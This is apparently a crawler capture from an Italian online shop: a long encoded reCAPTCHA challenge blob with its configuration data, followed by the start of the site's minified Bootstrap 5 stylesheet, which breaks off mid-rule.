EBnCssKqw7/[base64]/DuXNPGsKIwq8MRcKwS2fCpSkVAiTDocOCwpXDp8K8w4LDnWjDrcKKJEjDhsOaw5rDoMOJw70cEQQDw5RGfMKUwr1EwrQVKcOFP2zDkMK/w5XDm8OKworDllQmw44+DMOVw7PDrxvDksO3CMO/[base64]/DhsK2wqfDncK8RSMzwqjCmgxwDcKVw43CmAISJyHDn8Kywosaw5bDjndXCMOzwpLCrCTCrm9jwoDDl8O9woPDosOzw6V7JsOxa14QVcODYHpyHjFXw4rDrQJDwqBWwoRJwpDDuChTwofCijY4wrxbwoBkYA7DpsKDwpVew5V+Pi9Aw4FBw5vCg8KgNSpgFGDDpQ/ClMKpwprDgScQw64Aw5jDoWjCgMONw7fCiUBCw69Sw7kAfMKkwqPDkjDDkHFpf3VAw6LChSLDjXbCgFZSw7LCpzTCkhg6w6cPwrTDp0XCmsO1RsKrwpjCjsOPw5JCSWJZw6w0PMKrwr/CiFfClcKyw60+wpvCiMKVw6fChy8ZwonDrgdWNcOUNgEgwoDDicOmw4jDljdTI8ODK8ORw5pMUcOZA0JKwpMHYMOBw5hZw540w53Ck2ocw5vDnsKgw6DCv8OtI0ItAcOCKwrDvE/CgRxMwpTChsKqw6zDihrDlcKdDQbDm8Kfwo/[base64]/DgMO8Wi3DvMO2w7gKTcKswrfDlcK3LAkmVnTDrXgPwohnGMK5KMOLwqcvwoZfw4PCisOSKcKdw6hqwqDCv8O0wrQDw4/Cs0PDrcKeJn9rwrHChl0bN8KzfcKSwo3Cq8O7w6PDpWjCv8K6TG4nw6TCoHDCvyfDli/DtMOwwoFyw5fCncKywqEKbCZoWcO1XkZQwqzCoA5vcAB+XMOIVsOLwpPCuAY9wpzDqTBBwrnDusOzwogGwprCujfDni3DrMKoVcKSOMOvw6lhwpYswq3ChMObU0FzUQTCl8Kew7QBw4rCsCQWw6d2CsK3w6PDgcOXGMOmworDt8KGwpALw55wZ3RbwohGOyHDlg/DrcK5CELCq0/DowUeHMOywrLDp38QwpfCosKtL1dTw6rDjcObdcKpFjXDiS3DjhEBwqNLPxbCu8OqwpdOI3PCthTDlMOFaFrDi8KaVRBeUsOoNgJkw6rCh8KeYzgQwoNJE3lQwr0gWz3DncKXwpohOsOYw7jDkcObDA7CgcOjw63DjzjDs8O8woENw5AVf0bCk8KtJ8OAUmnCqcOOOz/CksO9wpYqUhw2wrc/URAqRsOow79uwp/CgsOBw6dtTDzCnD4bwo5Mw6c5w4EbwrwMw4fCv8OWw6cMecKvFhjDmsKrwopywp7DjFjDkcOjwql7YzFpw4bDm8K2w5V2Ci9gw7DCgWDCnsKpesKdw6/CiFNTwqtzw78Zwr3CucKxw6BAQ03DkBbDph7DhsKWEMKsw5gbw6/[base64]/DuMK5w4dJwqnChnLDmxfDnsOiw6vCrjrCvMKwaMKWw7gtw6TCqCYfUTtkKsOlaQwBGMOQAsKVTzrCqSvDhsKHPBhhwogww5cCwr7DhcOsCXI/fcORw4nCixLCpQLCscKNwrTCo2ZtUQAMwrdVwpjCn3/[base64]/[base64]/[base64]/w4lweS5laMO2w5jCmifCkDFQw7LDlsKZZsOmw53DhzfChcK1eMO6JABiCcKDfBVQwqsuwrghw6hxw6k7woN7ZcO4w7kSw7bDh8Oyw6Ymwq/DsW4tW8KGW8ORDMKTw4LDjnciecKcLMKhfXDCl1DDuF7DqABhalXCrjA7w4/DsmXCgVokdcKBw6rDsMODw5rCghJ6AsOFGRMVw7Fhw6zDmhbCuMKMw4Mow5HDpcOAVMOaM8KIZsK7eMOuwqMsV8O/Ey0QJsKCw7XCgsO7wrjCrcK8wo3ChcOCM0NnPm3CvcOxMDEXXCQWYyp0w5DCpMKtJSrDr8KcOEvCgwRowrUvwqjDtsKBw4kFNMOHwrNVbAHClsOKwpREIBrCnHF7w7DCtcORw4XCu3HDvSTDh8KFwrlKw7AoSDBuw4/DoT/Ds8KxwqJywpLCmsOPR8Oxwq1HwqNSwqHDvnzDg8OtGFnDkMO2w67Ds8OIUcKEw4xEwpEKTWQzahVTWUHDlXBawq8PwrXCk8Kcw7HCsMOAF8Oewpg0RsKYQMKQw4TClk8/GQLDvkrDtFzCjsKnw5/[base64]/Cn8O1woLDgXLCnsOAR8OYUcO7NMKVw6nCucOIHMOVwrJfw5hiD8OOw7gewq8WPgtjwqBJwpbDksOSwokowqDCi8KSw7hGw47DhibDh8Odwp/CsEQHT8KQw6DDql5cw6dMd8Osw4otKMKsAQlMw64ETsOuHholw7YTwqJPw7NRKRJbEyDDi8O4cCbCoz0Cw6bDp8KTw4LCsWrCqGTCocKbwp8jw6fDnjM3MsO9w5B4w5DCtB/DlwTDpMOHw4bCozXCvsOJwpPDuW/Do8OrwpPDjcKMwrHDk341GsO2w4gdw6XClsOpdk/CiMOjeH7DugHDvhIGwoLDrxLDmGDDssOUPkHCkMKFw7FSfsOCBw1sDFHCqww9wrpDGQHDvkzDusOxw6QowoViw6RmHMOuwpFpLcKEwrsuaCEbw5HDuMOcCcOhQDg/woVMRsKOwrF5HRFiw4HDpMKiw5k1EWDCisOHAcO6wpvCmMKWw7HDkjHCsMOmGyXDrQnCh2nDphhRLsKxwrfCjBzCm0U/bw3DlBobw4XDj8OYIhwfw6tNwrccw6fDu8Obw5kAwqMKwovDp8K8KcO6ZMKTB8KewoLCssKRwos0f8OKfX8uw7TClcKvNmtuPWpWeEtiw7HDkF0xBh4EVkDDuj7Di1LCqncOwo/DuDYPw5HDlSTCmMOjw6kYdjwcHcK6PGrDuMK2w5Y0agrDu3Etw4LClMK8VcOqCHPDsicpw5Q2wqUhKsOgBcOUw4TCk8OPwrldHyBpRl3DjTjCuyXDtMK7w6ImTcKEwpXDsHNqAHvDoWPDicKWw6PCpgMZw6nCk8O/MMOENmQlw6nChW0qwohXY8Ohwq7Cr3XCgsKwwpNGH8Ocw6zCnwfDhiTDt8KeKCw2wrY7DkRmbMKfwrUbPSHCr8ONwp9mw5XDmMKqMjwAwrg+wobDuMKOaRNbdsK6MU9kwpUnwrDDuHYNNcKiw5s7A0deAFBiMloRw6oMZMOeK8OsSC/CmMKIfVTDmWTCj8KhScO0L1MlY8O4w7B4bcObVFrCncOZIMOaw5VQwrVuJibDjcKBVcK8YAPCv8Kxw5h1w4tVwpLDlcOqwrdbEh46QMO0w6IdEMKowocXwp8IwoxNMsO7R13DlsKDOcKBe8KhIhzCtsKQwr/[base64]/CgcOuw7jCuWV2w6Nowq3DuMKCQsKFwpDDsBg9wrkjV1vDvH7DjR4Mwqp5cz/DrQ4LwrNKwqZrB8KfRltXw7UPfcO3Nxt5w7Zow4jCl08aw6cMw71rw6LCmTNXBiFrO8Kic8KPMsOuemsSAcOGwq3Cr8Okw6E/[base64]/CuHYzUsKGfRbChTxbwqA6UgPCkMOJFcOqw6fCgSw/w4TCrMKOWQHDmF5yw5MeWMK8RcOHZydAKsKTw6bDm8O8PyplTA0vw5LDpzDDqmDCoMOjYzV6GsKmR8KrwpYadcOCw5XClBLCjgHCqDjCpGh+wps3Z00jw7PCssK4awPDg8Ohw6bCokxOwpclw6rCninCv8KCLcK3wqnDgcKrwofCl3fDucOIwr5zO3PDl8Kdwr/DpjNdw7haOCXDqAxATcOEw6LDoFxGw6RaK3vCp8KjVUBfbnYgw7bCp8OlV27CvnJtwpJ9w5nCl8OvHsKHFMKmwrgJw5JNNMKZwr7CmMKMciHCv3vDqhkwwojCmz1XFMKJVyxOO0dAwp/CoMKdAHF0eCfCqMKnwqxVw47CjMOBLsOLYMKIwpPCiAxhHVnDt30+w706w5DDj8K1Q29Xw6/ChWcwwrvCqcOGKsODS8KpYl99w5DDhR7Cg3nCnyJSBsKYwrNQPR5IwpdsQQDCmCEsL8KRwozCuSd5w67CtWTCtsOHwrTCmy7CucKUY8KTwqrCp3DDlcOQw4PCrEPCkiJfwrMgwpgaG17CkcO4w7/DlMO9UMO6PDfCkcOwTSA1w6c9ZSnDtl7DgQogKMOuNFzCs1nDoMKSwq3ClMKIb148wqvCrMKpwoILwr8Sw7bDrDXCgcKiw45sw5hjw61KwqVwOsK9HWHDkMOHwoHDssOsO8KFw5jDgWEfccOle2LDoWI4VsKEKMK7w7NbWy4EwqIfwr/CvMOoaH7DtMKhFsO9I8OGw4LCoTN5WcK5wpZtDG7ClAnDugPDgsKxwp8QLjjCpcKIwp7DmzBoLcOyw5nDkcKFRkPDl8OtwoY8FkFqw6JSw43DmsOXFcOqw4PCmcKkw7s1wq9cwrs/wpfDt8KDWMK5dFrCssOxZk4dG0jCkh4zcwfCosKsWMOXwqNQw5oxw58uw77Cr8KxwrNvw67CpsK7w4lbw6/DqsOuwrMjOcKRGsOgesO6D3hsLhnCqMOuMcKYw4rDu8K7w7PCjzwEwoHCqk4pGmfDrWnCh1jCl8OZejTDlcKMTCpCw6LDlMKXw4RfFsKuwqE1w65awosOOx4wRcKMwr54wpLCpGLCuMKPH1/DuQPDg8OMw4NpQVQ3EwTClcKuNsKhRsOtTcKdw4BAwqDDjsO1BMOowrJ+TsOJKnjDpwNnwp/DrsOvw6UXw4nCgsO4wrgGWMKPZ8KTTMKMeMO2IQDCgR1hw5AYwqbDogxUwpvClcKpwo7DmBQ/UsOXw786SFglw7lmw74GIcKDNMKQw5/Dq1osBMKiVj3DjAZIw6spbV/[base64]/CiMO4w7EJfHVXbsKLL03Djz3CmnNCworDjcOMwovDnyDDoAZnCiMWSMK/[base64]/[base64]/McKMwp/CkMOCU8KHSsKdwpDCmHfDrw7DiyzCpg7ChsOoMy0Iw7psw6/DpMOiJXTDr3DCkCQmw5bCtMKNb8KCwp0bwqAnwo3CncOaYcOtCR/CosKxw7jDoizDvkTDtsK1w4NOB8OvS0gsfMK1McOfVMK7LFMnOsKvwrgAAnnClsKpesOnw7cnwqoIZVtDw4dJwrbDpcK/fcKhw48XwrXDn8KEwoHDn2QrRMKywofDmlDClsOHw4lMwrZdwp/DjsO3wrbCr2tvw6Jpw4ZKw4TCjUHDmVp/GyYfJMOUw74rHcK9w7TCiU3DvsOcw4RJYMK5cnLCv8KIIT0zSFsvwqtjwphDd2fCvcOnYUHDmsKbM1QIw4xvF8Ogwr/CiyrCoWzCim/Dg8KawonDp8OPVcKBaEHDqmxBw4lJN8Omw68awrE9DMKcLyTDn8KpMsKvw43DrMKOd2EmG8KnwpfDgHVQwpbCiVrCj8OXP8OfSArDhATDswPCr8OgCkXDqQxqwp1DG3x4DsO2w5xUIcKKw7/[base64]/DhMKFQsOjw4EBEMOXw4/[base64]/[base64]/CmcORGnHDiUQPfQ7CtilPw4LDvsOdADbCumB7w4bCpcOew4XCtcKXXn9QXAEyLcKhwqEgMcO4Tjl3w5p/wpnCkhzDosKJw4RfVj9Mwpghwpd2w5XDhkvCqMOAwrpjwpU/[base64]/CiFIoSDzDnT1YfsOPw68DMTlGSUhmc0lHGGbCuUzCqMKiVjPDkj/DiibCq0TDnjTDmzbCgx/DnsKqLMKiHXDDmMOvb2ktJzRcWj3Cu0c9dlBmdcKfwo/DksOMZsOOacOvM8KIJD0KfnlKw4TCn8KwPUx7wo/DhXnDvcOQw6fCsh3CtUIdwo9ewrAiAcKXwrTDoXA3woDDlk/CtsKgAsK1w60vPcKfbwJmIcKxw6JjwpXDhifDmMOMw5bDosKZwrA4wpnCn1bDg8K1OMKvw6zCo8OGwp3CoE/Ds1g3N0TDqiAwwrRLw6TCuR7CjcKkwpDDmWYyNcKSw7zDs8KGOMOgwqk9w53DqMO1w5zDisOAwqfDkcOAMwMERj0iwqthMcK6E8KRXypbXiVxw6HDlcONwqBmwrDDsSkswpYdwr/[base64]/CjcO2w7/DusKLc3LChh/CpcKDG8ODwoBiXULDjlPDhhYANMOww4x0UcOVDAvCn3zDsxhWwqtxIQrDk8KKwpQ2wr/[base64]/WcOZVAszccKxw67CowdIecKVVcKDacOjKT/DmmjDmsObwrHClMK1wq7Dn8O4QcKewoYlZcKmw7wJwqbCjAM7wpBwwrbDpQ7Ds2EFBMOELcOsfHoww5YUO8ObMMO/KiFXEC3Dkx/DtRfCmzvDksK/ScKNwo3CuQVwwop+H8KIJVTChMKKwoUDbXNSwqEfw4ZyM8O8wqkycWfDsWBlwrJrwoBnUjoNwrrDksKIfizDqHjCusORYMKzRMOWHAR+LcKAw6LCg8KBwq1EfcKFw59rBB0NXAbCiMOWw7N/w7IQIsOvwrdGTXRyHCvDnwxZwpTClsKxw6fCpVYCw6UiP0vCn8K7KQREwpfCtsOdZyJ+IWTDqsOIw5gzw4rDtcK7VWgawoEaA8OGfsKBahnDhDsXw7V8w7bDhsK+PMOLWBkNwqvCj0Nyw6LDgMOew4/Cplk0PhbCrMKdwpVQClZWJMK2FA91wphwwp0UTlLDpMOmCMO4wqhowrZxwpEAw71Wwrk4w7HDoX/[base64]/DgVA6w7nDmcKYwo0BM8KYw5RJLMKBwqxcFcKIwqbCjcKOcsO7X8KMw6LCn0jDg8K2w7dtQcO9LMKrbMO8wqrCpcOLCMKxZgDCumcqw4BswqHDg8O3DcK7LcKnfMKJTHVXBj3Cqz/DmMKDPSkYw68gw7fDkVFfMw/[base64]/DtcOVwrXDkMKVfcOrwqvDrEdAw5BvcMKrwo3DoSR3J0jCmx5Nw6LDncKVfMK3wo/DhsKMEcOnw7xTTsKyS8K6PMOoDEoaw4o6w7V8w5dLw53DszcRwogWEmjCgHZgw53DisOhSiAPWiJvcwzCl8OcwpnDv21tw6FiTDEsASNkwpk7CEQCDxk7EV/[base64]/DkkTChcK3aVMdDAnDlMKHWMOew67Dk8KpbgDClRrDo0pAw4fCpMOXw4IwwpPCk1bDtV3DgiF+Rz46KsKMdsO9ScO1w6cww7YbDiTDiWsqw4NyD0fDgsOiwoZaTsK1wpI/QXxTw5h/woUyUcOASDrDo3EfXMOJXQ41OsO/[base64]/DlsK1w6INHSLDssO2QWJSMsK6wpjCvsKtw6LDosKWwpLDmcOxwqTCgXZDX8KtwokZUA4sw5rDty7DosOTw5fDk8OpYsOQwr7DtsKfwofCi0ROwoIqNcO/[base64]/DisKiAzcCLi5/wrcuEsONw73Ct8OiwpJHIMOXw4gTJcOow4I8KcOYHmvDmcKbUWbDrcOzN089HMKbw7poVzFnNiPCn8OBaHUnJxfCjkkFw73CqgRWwq3Cjg/DgCNVw4bCjMO8SEXCmMOwW8K9w65yV8OBwrl4w6h4wpzCnsO6wrcZaATDsMOrJlJCwqzCngh0O8OjDCvDklMxTFzDusKlRVTCq8Onw65BwrfCrMKod8O/[base64]/DqMOtI8KafWDCp8KQOHUnesO2dVTChMKmLcO9w4VZZW47w4LDq8KXwpHDlykWwrjDkcK7NMKHJcOIQhPCom5PdibDnU3CgDbDnQs2wrxvGcOnw5xcKcOgdsKvCsOSwpFmADnDmMK0w5VYEcO/[base64]/DrS8CBcOVPcK1Q8Odw4VHw44UwprDr8OKwrPCsxLCqsO2w7w1w4nDm2fCg1JWLgoqBjbCvcKmwpskLcO/woZLwowuwoxBW8K6w6/CtMOFRR5TIcOjwrpew6rCjQpeHsOPW0fCscOKL8Khe8OkwolEw4ZtT8OQIsK5E8OSw6DDtcKhw5fCrMOBCxHCjsOXwrUiw7zDj29AwqtRw6jDuCUPw47Clz9Bw5/DuMK5ZlEiC8Kvw6ZlGFPDt1/ChsKGwqMlwrbCuV/CsMKWw5AUYF0Kwpdbw5vChMK3fsKlwovDq8Kew4c6w5nCisOswrcOMsK4wrsIw63CjgMVI10bw5/[base64]/DocO+wr9XJEU/wr9rP8KVSTXDnsK9w5Qyw5zDvMOHBMKmNMOMa8O0IsOkw7nCucOZwpbDgCHCgsO/SsKNwpJ5GjXDky/CiMOgw4DDp8Kewo3DkEzDhMOVwqEtEcKOfcKIDn5Ow7Z0w6I3WiY9EsOdcSnDmQDDscO/YlXDljfDlmQGGMOVwqzChsKFw4lMw7gJw59zXMKyV8KZUMO9wrYqYsOBwq4/[base64]/[base64]/Dj0tnasOCFGw6wqvChyrCpMOKJsOOecOmw53Cv8OzUsKOwrXDvcK0wqp3VWUzwq/CrMOlw4JQaMKBT8KFwpdKdMKEwr9WwrrDp8OgZ8OVw4LDrsKiFE/DhQfDsMKNw6fCqsO2bFtmFMO7WMOrw7UdwoomLmIDC3BYw6PCkQTCp8O/Ii3Ds3LDh28URGjDmSUbAMOCW8OaB0bCrH/DsMOiwotjwrkBLgvCvcKVw6AEDHbChDXDsFJXPsO0wp/DtR9Cwr3CqcOwPUQnw73Dr8O9YXzDv2cTw6UDbMKIQsOAw5fCnADCrMKOwprDu8OiwrRYSMKTwqPDrQlrw7TDq8OeISLCtyloFgjCuQPDlcOaw7s3HxrDuTPDhsOhwrBGwpjCjX/CkABYwpTDuSjCvcOxQkUmAjbCriXDhMKlwrHCh8KLNyrCqHTDhcK5FcOHw4nCgUUTwpIIEsOQMhJ6cMK9w40gwrzCkmoDQsKYIx9Yw5/DtsKUwobDtsKZwoLCosK1wq0zE8KmwpV4wrPCt8ONPmYTw7nDnMOEw7jCo8OnHsOUw6MWDA1Ww5oow7lIKF8jw4c0J8OQwq0QUkDDgCNFFn7Cv8K8wpXDm8Osw6ZROkrCgw7Cuh/DksOdMwXDjwXCpcKGw5FGwo/DuMKMVsK/woEgG0xUwrrDl8KbVABlZcO4I8O9KWLCtMOawrlOA8OySCwrwqnCuMO2ZcKAw4fCp2PDvGAKSHMuVFfCicKHwpHColIHU8OvGcOyw73DosOLDsOPw7YmfsO2wpI1wp9twpbCpsOjKMKQwpXDjcKbGsOew43DrcKqw5vDkm/[base64]/CjsKdCsORw6sPTiPCkiZwVB3DlMODFxfDo1jDnDdZwrt3USrClEgNw7jDsAsIw67CrcOqw7/CjRTDnMKEw7hFwoLCisOKw4wzw7x6wpDDmiXCr8OGPhYKVcKQMVMbAcOxwrLCtsODw5/[base64]/Co8KgJMKywqzCgE5Ow6XCscOaw5xoRcKjH1vCuMKUNEJ5w6rCjhlKacOOwoJURsKNw6VcwodNwpUXwqh7KcKSw7nCkcOMwq/[base64]/CtVJ2w4RwJkjCtQ3DscOWF8O+bAYEaMKXR8ORPU7DqBXCvMOTeRrDq8OWwozCuBtdCg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LchM5AqAAAAAGa8bhgQUr-RwUAKOP4bAUhkSNZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.paragonshop.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22m1K3Ag1epX371CTF8a+19Nk18I2Xm/Y7F2sygw7W8wY\\u003d\x22,1,0,null,1,1768882914971,0,0,[8],null,[169,219,193,115],\x22RC-yY2KW-35lx7Low\x22,null,null,null,null,null,\x220dAFcWeA5F13zzoBl-Fh-2Jdo94snJ7VGQpLko7P8dgcBlNN7JPNROf-8626bkIaJ_clXWNXr9ZHkKi05WNs4iFysyJX85u5KFJA\x22,1768965715314]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.paragonshop.it/build/app.bb8320c9.css
body_size: 40625
content:
/*!
 * Bootstrap Reboot v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:#fff;color:#000;font-size:1rem;font-weight:400;line-height:1.42;margin:0}hr{background-color:currentColor;border:0;color:inherit;margin:20px 0;opacity:.25}hr:not([size]){height:1px}h1,h2,h3,h4,h5,h6{color:inherit;font-style:inherit;font-weight:700;line-height:1;margin-bottom:10px;margin-top:0}h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){h1{font-size:2.5rem}}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){h3{font-size:1.75rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}h5{font-size:1.25rem}h6{font-size:1rem}p{margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:.875em}mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#fff}a:hover{color:#ccc}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:0;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}

/*!
 * Bootstrap Grid v5.0.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,10px);padding-right:var(--bs-gutter-x,10px);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:20px;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{box-sizing:border-box;flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:5px}.g-1,.gy-1{--bs-gutter-y:5px}.g-2,.gx-2{--bs-gutter-x:10px}.g-2,.gy-2{--bs-gutter-y:10px}.g-3,.gx-3{--bs-gutter-x:20px}.g-3,.gy-3{--bs-gutter-y:20px}.g-4,.gx-4{--bs-gutter-x:60px}.g-4,.gy-4{--bs-gutter-y:60px}.g-5,.gx-5{--bs-gutter-x:80px}.g-5,.gy-5{--bs-gutter-y:80px}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:5px}.g-sm-1,.gy-sm-1{--bs-gutter-y:5px}.g-sm-2,.gx-sm-2{--bs-gutter-x:10px}.g-sm-2,.gy-sm-2{--bs-gutter-y:10px}.g-sm-3,.gx-sm-3{--bs-gutter-x:20px}.g-sm-3,.gy-sm-3{--bs-gutter-y:20px}.g-sm-4,.gx-sm-4{--bs-gutter-x:60px}.g-sm-4,.gy-sm-4{--bs-gutter-y:60px}.g-sm-5,.gx-sm-5{--bs-gutter-x:80px}.g-sm-5,.gy-sm-5{--bs-gutter-y:80px}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 